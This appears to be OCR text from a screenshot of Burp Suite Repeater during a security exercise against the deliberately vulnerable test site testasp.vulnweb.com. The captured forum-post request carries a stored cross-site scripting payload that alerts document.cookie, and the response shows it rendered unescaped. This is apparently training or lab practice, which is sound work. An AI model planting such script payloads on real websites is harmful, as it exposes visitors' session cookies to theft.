 Atril Docu...
Burp Suit...
Chromium
acuforum ...
~/Task3 - ...
qterminal
Istaemal
03:49 AM
92%
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://testasp.vulnweb.com
Request
Pretty Raw \n Actions
1 POST /showthread.asp?id=3 HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 133
9 Origin: http://testasp.vulnweb.com
10 Connection: close
11 Referer: http://testasp.vulnweb.com/showthread.asp?id=3
12 Cookie: ASPSESSIONIDSSTBSCSQ=DHJJELBCPONGKCKPDLPKDFHA;
ASPSESSIONIDSQQCQDSR=PGOHBHOCAFHFCHBIFCFCDBDI; ASPSESSIONIDSQQBSCSQ=
MEMPLPBDNCMODCOHKMDKIHJE
13 Upgrade-Insecure-Requests: 1
14
15 tfSubject=%3Cscript%3Ealert%28document.cookie%29%3C%2Fscript%3E&tfText
=%26lt%3Bscript%26gt%3Balert%281234%29%26lt%3B%2Fscript%26gt%3B
Search... 0 matches
Response
Pretty Raw Render \n Actions
</td>
</tr>
<tr>
<td valign='top' align='center' bgcolor='#FFFFFF' width=
<img src='avatars/noavatar.gif'>
<br>
posted by <b>
misterhacker
</b>
on 8/25/2021 10:18:06 PM
</td>
<td valign='top' bgcolor='#FFFFFF'>
<div class='posttitle'>
<script>
alert(document.cookie)
</script>
- 27.62.209.197
</div>
<div class='posttext'>
&lt;script&gt;alert(1234)&lt;/script&gt;
</div>
</td>
</tr>
<tr>
<td valign='top' align='center' bgcolor='#FFFFFF' width=
<img src='avatars/noavatar.gif'>
<br>
posted by <b>
misterhacker
</b>
on 8/25/2021 10:18:21 PM
</td>
<td valign='top' bgcolor='#FFFFFF'>
<div class='posttitle'>
Search... 0 matches
INSPECTOR
Query Parameters (1)
Body Parameters (2)
Request Cookies (3)
Request Headers (12)
Response Headers (7)
Done
5,097 bytes | 189 millis